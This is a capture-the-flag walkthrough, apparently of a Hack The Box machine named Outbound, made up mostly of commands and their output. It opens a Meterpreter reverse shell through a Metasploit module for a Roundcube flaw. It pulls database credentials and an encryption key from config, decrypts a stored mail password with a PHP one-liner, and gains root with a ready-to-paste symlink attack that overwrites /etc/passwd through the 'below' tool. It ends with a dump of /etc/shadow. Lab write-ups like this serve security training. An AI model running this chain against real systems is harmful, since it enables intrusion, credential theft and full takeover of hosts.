Initial Creds
As is common in real life pentests, you will start the box with credentials for the following account:
tyler
LhKL1o9Nm3X2
Enum
$ export IP=<IP>
$ rustscan --ulimit 10000 -a $IP -- -sCTV -Pn
*snip*
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBN9Ju3bTZsFozwXY1B2KIlEY4BA+RcNM57w4C5EjOw1QegUUyCJoO4TVOKfzy/9kd3WrPEj/FYKT2agja9/PM44=
| 256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH9qI0OvMyp03dAGXR0UPdxw7hjSwMR773Yb9Sne+7vD
80/tcp open http syn-ack nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://mail.outbound.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel- mail.outbound.htb
- Add to /etc/hosts
$ echo "$IP outbound.htb mail.outbound.htb" | sudo tee -a /etc/hosts
- Roundcube Webmail
- Using provided creds we can enter
- Version in About section

- 1.6.10 = Vulnerable to CVE-2025-49113
- There is a metasploit module for this (one liner for quick shell)
$ msfconsole -q -x "use multi/http/roundcube_auth_rce_cve_2025_49113; set RHOSTS $IP; set RPORT 80; set SSL false; set TARGETURI /; set VHOST mail.outbound.htb; set AutoCheck false; set USERNAME tyler; set PASSWORD LhKL1o9Nm3X2; set LHOST tun0; set LPORT 4444; exploit; exit"
[*] Starting persistent handler(s)...
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
RHOSTS => 10.129.18.17
RPORT => 80
SSL => false
TARGETURI => /
VHOST => mail.outbound.htb
AutoCheck => false
USERNAME => tyler
PASSWORD => LhKL1o9Nm3X2
LHOST => tun0
LPORT => 4444
[*] Started reverse TCP handler on 10.10.14.111:4444
[!] AutoCheck is disabled, proceeding with exploitation
[*] Fetching CSRF token...
[+] Extracted token: PlY9jVRp3RQ9TlHEwAl6p1pzD5ogxX2o
[*] Attempting login...
[+] Login successful.
[*] Preparing payload...
[+] Payload successfully generated and serialized.
[*] Uploading malicious payload...
[+] Exploit attempt complete. Check for session.
[*] Sending stage (3045380 bytes) to 10.129.18.17
[*] Meterpreter session 1 opened (10.10.14.111:4444 -> 10.129.18.17:39176) at 2025-07-12 17:31:04 -0400
meterpreter > getuid
Server username: www-dataUser
- www-data has access to /var/www/roundcube where webapp lives
meterpreter > cd var/www/html/roundcube
meterpreter > ls
Listing: /var/www/html/roundcube
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 2553 fil 2025-02-08 03:47:42 -0500 .htaccess
100644/rw-r--r-- 216244 fil 2025-02-08 03:47:42 -0500 CHANGELOG.md
100644/rw-r--r-- 12714 fil 2025-02-08 03:47:42 -0500 INSTALL
100644/rw-r--r-- 35147 fil 2025-02-08 03:47:42 -0500 LICENSE
100644/rw-r--r-- 3853 fil 2025-02-08 03:47:42 -0500 README.md
100644/rw-r--r-- 1049 fil 2025-02-08 03:47:42 -0500 SECURITY.md
040755/rwxr-xr-x 4096 dir 2025-02-08 03:47:42 -0500 SQL
100644/rw-r--r-- 4657 fil 2025-02-08 03:47:42 -0500 UPGRADING
040755/rwxr-xr-x 4096 dir 2025-02-08 03:47:49 -0500 bin
100644/rw-r--r-- 1086 fil 2025-02-08 03:47:42 -0500 composer.json
100644/rw-r--r-- 56802 fil 2025-02-08 03:47:44 -0500 composer.lock
040755/rwxr-xr-x 4096 dir 2025-06-06 14:55:21 -0400 config
100644/rw-r--r-- 11200 fil 2025-02-08 03:47:42 -0500 index.php
040755/rwxr-xr-x 4096 dir 2025-06-11 03:46:47 -0400 logs
040755/rwxr-xr-x 4096 dir 2025-02-08 03:47:42 -0500 plugins
040755/rwxr-xr-x 4096 dir 2025-02-08 03:47:42 -0500 program
040755/rwxr-xr-x 4096 dir 2025-06-06 14:55:20 -0400 public_html
040755/rwxr-xr-x 4096 dir 2025-02-08 03:47:42 -0500 skins
040755/rwxr-xr-x 4096 dir 2025-07-12 17:31:01 -0400 temp
040755/rwxr-xr-x 4096 dir 2025-02-08 03:47:44 -0500 vendor- Check configuration files for potential credentials
meterpreter > cd config
meterpreter > ls
Listing: /var/www/html/roundcube/config
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 164 fil 2025-02-08 03:47:42 -0500 .htaccess
100644/rw-r--r-- 3024 fil 2025-06-06 14:55:21 -0400 config.inc.php
100644/rw-r--r-- 2943 fil 2025-02-08 03:47:42 -0500 config.inc.php.sample
100644/rw-r--r-- 65000 fil 2025-02-08 03:47:42 -0500 defaults.inc.php
100644/rw-r--r-- 2806 fil 2025-02-08 03:47:42 -0500 mimetypes.php
meterpreter > cat config.inc.php
<?php
/*
+-----------------------------------------------------------------------+
| Local configuration for the Roundcube Webmail installation. |
| |
| This is a sample configuration file only containing the minimum |
| setup required for a functional installation. Copy more options |
| from defaults.inc.php to this file to override the defaults. |
| |
| This file is part of the Roundcube Webmail client |
| Copyright (C) The Roundcube Dev Team |
| |
| Licensed under the GNU General Public License version 3 or |
| any later version with exceptions for skins & plugins. |
| See the README file for a full license statement. |
+-----------------------------------------------------------------------+
*/
$config = [];
// Database connection string (DSN) for read+write operations
// Format (compatible with PEAR MDB2): db_provider://user:password@host/database
// Currently supported db_providers: mysql, pgsql, sqlite, mssql, sqlsrv, oracle
// For examples see http://pear.php.net/manual/en/package.database.mdb2.intro-dsn.php
// NOTE: for SQLite use absolute path (Linux): 'sqlite:////full/path/to/sqlite.db?mode=0646'
// or (Windows): 'sqlite:///C:/full/path/to/sqlite.db'
$config['db_dsnw'] = 'mysql://roundcube:RCDBPass2025@localhost/roundcube';
// IMAP host chosen to perform the log-in.
// See defaults.inc.php for the option description.
$config['imap_host'] = 'localhost:143';
// SMTP server host (for sending mails).
// See defaults.inc.php for the option description.
$config['smtp_host'] = 'localhost:587';
// SMTP username (if required) if you use %u as the username Roundcube
// will use the current username for login
$config['smtp_user'] = '%u';
// SMTP password (if required) if you use %p as the password Roundcube
// will use the current user's password for login
$config['smtp_pass'] = '%p';
// provide an URL where a user can get support for this Roundcube installation
// PLEASE DO NOT LINK TO THE ROUNDCUBE.NET WEBSITE HERE!
$config['support_url'] = '';
// Name your service. This is displayed on the login screen and in the window title
$config['product_name'] = 'Roundcube Webmail';
// This key is used to encrypt the users imap password which is stored
// in the session record. For the default cipher method it must be
// exactly 24 characters long.
// YOUR KEY MUST BE DIFFERENT THAN THE SAMPLE VALUE FOR SECURITY REASONS
$config['des_key'] = 'rcmail-!24ByteDESkey*Str';
// List of active plugins (in plugins/ directory)
$config['plugins'] = [
'archive',
'zipdownload',
];
// skin name: folder from skins/
$config['skin'] = 'elastic';
$config['default_host'] = 'localhost';
$config['smtp_server'] = 'localhost';Info
$config['db_dsnw'] = 'mysql://roundcube:RCDBPass2025@localhost/roundcube';
$config['des_key'] = 'rcmail-!24ByteDESkey*Str';
- So we have SQL credentials + key to potentially decrypt information stored within sessions
- Access SQL and enum to find sessions stored as base64
meterpreter > shell
Process 1374 created.
Channel 1 created.
$ mysql -u roundcube -pRCDBPass2025 -h localhost roundcube -e "SELECT * FROM session\G"
*************************** 1. row ***************************
sess_id: 6a5ktqih5uca6lj8vrmgh9v0oh
changed: 2025-06-08 15:46:40
ip: 172.17.0.1
vars: bGFuZ3VhZ2V8czo1OiJlbl9VUyI7aW1hcF9uYW1lc3BhY2V8YTo0OntzOjg6InBlcnNvbmFsIjthOjE6e2k6MDthOjI6e2k6MDtzOjA6IiI7aToxO3M6MToiLyI7fX1zOjU6Im90aGVyIjtOO3M6Njoic2hhcmVkIjtOO3M6MTA6InByZWZpeF9vdXQiO3M6MDoiIjt9aW1hcF9kZWxpbWl0ZXJ8czoxOiIvIjtpbWFwX2xpc3RfY29uZnxhOjI6e2k6MDtOO2k6MTthOjA6e319dXNlcl9pZHxpOjE7dXNlcm5hbWV8czo1OiJqYWNvYiI7c3RvcmFnZV9ob3N0fHM6OToibG9jYWxob3N0IjtzdG9yYWdlX3BvcnR8aToxNDM7c3RvcmFnZV9zc2x8YjowO3Bhc3N3b3JkfHM6MzI6Ikw3UnYwMEE4VHV3SkFyNjdrSVR4eGNTZ25JazI1QW0vIjtsb2dpbl90aW1lfGk6MTc0OTM5NzExOTt0aW1lem9uZXxzOjEzOiJFdXJvcGUvTG9uZG9uIjtTVE9SQUdFX1NQRUNJQUwtVVNFfGI6MTthdXRoX3NlY3JldHxzOjI2OiJEcFlxdjZtYUk5SHhETDVHaGNDZDhKYVFRVyI7cmVxdWVzdF90b2tlbnxzOjMyOiJUSXNPYUFCQTF6SFNYWk9CcEg2dXA1WEZ5YXlOUkhhdyI7dGFza3xzOjQ6Im1haWwiO3NraW5fY29uZmlnfGE6Nzp7czoxNzoic3VwcG9ydGVkX2xheW91dHMiO2E6MTp7aTowO3M6MTA6IndpZGVzY3JlZW4iO31zOjIyOiJqcXVlcnlfdWlfY29sb3JzX3RoZW1lIjtzOjk6ImJvb3RzdHJhcCI7czoxODoiZW1iZWRfY3NzX2xvY2F0aW9uIjtzOjE3OiIvc3R5bGVzL2VtYmVkLmNzcyI7czoxOToiZWRpdG9yX2Nzc19sb2NhdGlvbiI7czoxNzoiL3N0eWxlcy9lbWJlZC5jc3MiO3M6MTc6ImRhcmtfbW9kZV9zdXBwb3J0IjtiOjE7czoyNjoibWVkaWFfYnJvd3Nlcl9jc3NfbG9jYXRpb24iO3M6NDoibm9uZSI7czoyMToiYWRkaXRpb25hbF9sb2dvX3R5cGVzIjthOjM6e2k6MDtzOjQ6ImRhcmsiO2k6MTtzOjU6InNtYWxsIjtpOjI7czoxMDoic21hbGwtZGFyayI7fX1pbWFwX2hvc3R8czo5OiJsb2NhbGhvc3QiO3BhZ2V8aToxO21ib3h8czo1OiJJTkJPWCI7c29ydF9jb2x8czowOiIiO3NvcnRfb3JkZXJ8czo0OiJERVNDIjtTVE9SQUdFX1RIUkVBRHxhOjM6e2k6MDtzOjEwOiJSRUZFUkVOQ0VTIjtpOjE7czo0OiJSRUZTIjtpOjI7czoxNDoiT1JERVJFRFNVQkpFQ1QiO31TVE9SQUdFX1FVT1RBfGI6MDtTVE9SQUdFX0xJU1QtRVhURU5ERUR8YjoxO2xpc3RfYXR0cmlifGE6Njp7czo0OiJuYW1lIjtzOjg6Im1lc3NhZ2VzIjtzOjI6ImlkIjtzOjExOiJtZXNzYWdlbGlzdCI7czo1OiJjbGFzcyI7czo0MjoibGlzdGluZyBtZXNzYWdlbGlzdCBzb3J0aGVhZGVyIGZpeGVkaGVhZGVyIjtzOjE1OiJhcmlhLWxhYmVsbGVkYnkiO3M6MjI6ImFyaWEtbGFiZWwtbWVzc2FnZWxpc3QiO3M6OToiZGF0YS1saXN0IjtzOjEyOiJtZXNzYWdlX2xpc3QiO3M6MTQ6ImRhdGEtbGFiZWwtbXNnIjtzOjE4OiJUaGUgbGlzdCBpcyBlbXB0eS4iO311bnNlZW5fY291bnR8YToyOntzOjU6IklOQk9YIjtpOjI7czo1OiJUcmFzaCI7aTowO31mb2xkZXJzfGE6MTp7czo1OiJJTkJPWCI7YToyOntzOjM6ImNudCI7aToyO3M6NjoibWF4dWlkIjtpOjM7fX1saXN0X21vZF9zZXF8czoyOiIxMCI7- Decoded output
language|s:5:"en_US";imap_namespace|a:4:{s:8:"personal";a:1:{i:0;a:2:{i:0;s:0:"";i:1;s:1:"/";}}s:5:"other";N;s:6:"shared";N;s:10:"prefix_out";s:0:"";}imap_delimiter|s:1:"/";imap_list_conf|a:2:{i:0;N;i:1;a:0:{}}user_id|i:1;username|s:5:"jacob";storage_host|s:9:"localhost";storage_port|i:143;storage_ssl|b:0;password|s:32:"L7Rv00A8TuwJAr67kITxxcSgnIk25Am/";login_time|i:1749397119;timezone|s:13:"Europe/London";STORAGE_SPECIAL-USE|b:1;auth_secret|s:26:"DpYqv6maI9HxDL5GhcCd8JaQQW";request_token|s:32:"TIsOaABA1zHSXZOBpH6up5XFyayNRHaw";task|s:4:"mail";skin_config|a:7:{s:17:"supported_layouts";a:1:{i:0;s:10:"widescreen";}s:22:"jquery_ui_colors_theme";s:9:"bootstrap";s:18:"embed_css_location";s:17:"/styles/embed.css";s:19:"editor_css_location";s:17:"/styles/embed.css";s:17:"dark_mode_support";b:1;s:26:"media_browser_css_location";s:4:"none";s:21:"additional_logo_types";a:3:{i:0;s:4:"dark";i:1;s:5:"small";i:2;s:10:"small-dark";}}imap_host|s:9:"localhost";page|i:1;mbox|s:5:"INBOX";sort_col|s:0:"";sort_order|s:4:"DESC";STORAGE_THREAD|a:3:{i:0;s:10:"REFERENCES";i:1;s:4:"REFS";i:2;s:14:"ORDEREDSUBJECT";}STORAGE_QUOTA|b:0;STORAGE_LIST-EXTENDED|b:1;list_attrib|a:6:{s:4:"name";s:8:"messages";s:2:"id";s:11:"messagelist";s:5:"class";s:42:"listing messagelist sortheader fixedheader";s:15:"aria-labelledby";s:22:"aria-label-messagelist";s:9:"data-list";s:12:"message_list";s:14:"data-label-msg";s:18:"The list is empty.";}unseen_count|a:2:{s:5:"INBOX";i:2;s:5:"Trash";i:0;}folders|a:1:{s:5:"INBOX";a:2:{s:3:"cnt";i:2;s:6:"maxuid";i:3;}}list_mod_seq|s:2:"10";- We find our encrypted password
L7Rv00A8TuwJAr67kITxxcSgnIk25Am/for jacob - In order to reverse we must find encryption/decryption source
- Grep search for usage of
des-keywe found earlier
$ grep -R -n "des_key" .
./CHANGELOG.md:1432:- Installer: Use openssl_random_pseudo_bytes() (if available) to generate des_key (#4827)
./config/defaults.inc.php:652:$config['des_key'] = 'rcmail-!24ByteDESkey*Str';
./config/config.inc.php:57:$config['des_key'] = 'rcmail-!24ByteDESkey*Str';
./config/config.inc.php.sample:57:$config['des_key'] = 'rcmail-!24ByteDESkey*Str';
./program/include/rcmail_install.php:41: public $local_config = ['db_dsnw', 'imap_host', 'support_url', 'des_key', 'plugins'];
./program/include/rcmail_install.php:59: 'product_name', 'support_url', 'temp_dir', 'des_key', 'ip_check', 'enable_spellcheck',
./program/include/rcmail_install.php:198: if ($name == 'des_key' && !$this->configured && !isset($_REQUEST["_$name"])) {
./program/include/rcmail_install.php:233: if ($prop == 'des_key' && $value == $this->defaults[$prop]) {
./program/lib/Roundcube/rcube.php:890: * @param string $key Encryption key to retrieve from the configuration, defaults to 'des_key'
./program/lib/Roundcube/rcube.php:895: public function encrypt($clear, $key = 'des_key', $base64 = true)
./program/lib/Roundcube/rcube.php:938: * @param string $key Encryption key to retrieve from the configuration, defaults to 'des_key'
./program/lib/Roundcube/rcube.php:943: public function decrypt($cipher, $key = 'des_key', $base64 = true)- Read rcube.php
$ cat ./program/lib/Roundcube/rcube.php
*snip*
/**
* Encrypt a string
*
* @param string $clear Clear text input
* @param string $key Encryption key to retrieve from the configuration, defaults to 'des_key'
* @param bool $base64 Whether or not to base64_encode() the result before returning
*
* @return string|false Encrypted text, false on error
*/
public function encrypt($clear, $key = 'des_key', $base64 = true)
{
if (!is_string($clear) || !strlen($clear)) {
return '';
}
$ckey = $this->config->get_crypto_key($key);
$method = $this->config->get_crypto_method();
$iv = rcube_utils::random_bytes(openssl_cipher_iv_length($method), true);
$tag = null;
// This distinction is for PHP 7.3 which throws a warning when
// we use $tag argument with non-AEAD cipher method here
if (!preg_match('/-(gcm|ccm|poly1305)$/i', $method)) {
$cipher = openssl_encrypt($clear, $method, $ckey, OPENSSL_RAW_DATA, $iv);
}
else {
$cipher = openssl_encrypt($clear, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);
}
if ($cipher === false) {
self::raise_error([
'file' => __FILE__,
'line' => __LINE__,
'message' => "Failed to encrypt data with configured cipher method: $method!"
], true, false);
return false;
}
$cipher = $iv . $cipher;
if ($tag !== null) {
$cipher = "##{$tag}##{$cipher}";
}
return $base64 ? base64_encode($cipher) : $cipher;
}
/**
* Decrypt a string
*
* @param string $cipher Encrypted text
* @param string $key Encryption key to retrieve from the configuration, defaults to 'des_key'
* @param bool $base64 Whether or not input is base64-encoded
*
* @return string|false Decrypted text, false on error
*/
public function decrypt($cipher, $key = 'des_key', $base64 = true)
{
// @phpstan-ignore-next-line
if (!is_string($cipher) || !strlen($cipher)) {
return false;
}
if ($base64) {
$cipher = base64_decode($cipher);
if ($cipher === false) {
return false;
}
}
$ckey = $this->config->get_crypto_key($key);
$method = $this->config->get_crypto_method();
$iv_size = openssl_cipher_iv_length($method);
$tag = null;
if (preg_match('/^##(.{16})##/s', $cipher, $matches)) {
$tag = $matches[1];
$cipher = substr($cipher, strlen($matches[0]));
}
$iv = substr($cipher, 0, $iv_size);
// session corruption? (#1485970)
if (strlen($iv) < $iv_size) {
return false;
}
$cipher = substr($cipher, $iv_size);
$clear = openssl_decrypt($cipher, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);
return $clear;
}
*snip*- PHP oneliner to decrypt roundcube password for Jacob
$ php -r '$d=base64_decode("L7Rv00A8TuwJAr67kITxxcSgnIk25Am/");$l=openssl_cipher_iv_length("des-ede3-cbc");echo rtrim(openssl_decrypt(substr($d,$l),"des-ede3-cbc","rcmail-!24ByteDESkey*Str",OPENSSL_RAW_DATA,substr($d,0,$l)),"\0"),"\n";'
595mO8DmwGeD- Login to webapp as Jacob
- Find email with credentials

Jacob
jacob@$IP
gY4Wr3a1evp4
- SSH in as jacob
$ ssh jacob@$IP
jacob@outbound ~ ls
user.txtRoot
- Always check sudo privs
jacob@outbound ~ sudo -l
Matching Defaults entries for jacob on outbound:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jacob may run the following commands on outbound:
(ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*- Checkout
belowbinary
jacob@outbound ~ below
- Version 0.8.0
- Vulnerable to CVE-2025-27591
sudo belowprivs symlink attack- Verify privs on
/var/log/belowmentioned in CVE
jacob@outbound ~ ls -la /var/log/below
total 16
drwxrwxrwx 3 root root 4096 Jul 8 20:45 .
drwxrwxr-x 13 root syslog 4096 Jul 12 21:28 ..
-rw-rw-rw- 1 jacob jacob 854 Jul 12 22:54 error_jacob.log
-rw-rw-rw- 1 root root 0 Jul 8 20:37 error_root.log
drwxr-xr-x 2 root root 4096 Jul 12 21:27 store- Now we perform a classic symlink attack on /etc/passwd to insert a root level user without a password
- I originally tried to edit the sudoers file but alas you cannot chmod to fix world writable perms and sudo will not work anymore, easier to add user.
- Prep our replacement for /etc/passwd
jacob@outbound ~ echo 'asdf::0:0:asdf:/root:/bin/bash' > /tmp/adduser- Remove existing error_root.log
jacob@outbound ~ rm -f /var/log/below/error_root.log- Create new symlink
jacob@outbound ~ ln -s /etc/passwd /var/log/below/error_root.log- Execute below to initialize file under our symlink (avoids ctrl+c to exit)
jacob@outbound ~ sudo /usr/bin/below snapshot --begin now- Now /etc/passwd is unlocked so we can replace with our prepped version
jacob@outbound ~ cp /tmp/adduser /var/log/below/error_root.log- Finally we can escalate into our new root user
jacob@outbound ~ su asdf
asdf@outbound:/home/jacob# id
uid=0(root) gid=0(root) groups=0(root)
asdf@outbound:/home/jacob# ls /root
root.txt- Cleaner script is quick so here is copy pasta block to help
echo 'asdf::0:0:asdf:/root:/bin/bash' > /tmp/adduser
rm -f /var/log/below/error_root.log
ln -s /etc/passwd /var/log/below/error_root.log
sudo /usr/bin/below snapshot --begin now
cp /tmp/adduser /var/log/below/error_root.log
su asdfasdf@outbound:/home/jacob# cat /etc/shadow
root:$y$j9T$pYysWAL0lX2oSXNpBeXs81$yinIBrOJnhJj7viI.GiorNEgZFyIewJbS3qnjgXth16:20247:0:99999:7:::
mel:$y$j9T$5lR6zOH0Y8G/9ZDhogu2o0$9..CpGSBi06uovpNhGjqaMhPkc3Yw/svG9T3bSBoeS2:20247:0:99999:7:::
tyler:$y$j9T$t1QDz.OaqfevjpnRfQrRY.$jJwx2.H.OkiHiW8T0f.3A1qS5ZfA7.nmwU3TE1otfb.:20247:0:99999:7:::
jacob:$y$j9T$5JYw1WIG1mlmMdj6BrGVV/$yimg6djeBwfHAaDiOPoU0le/aURm6fRaG.DXzBkmmmA:20247:0:99999:7:::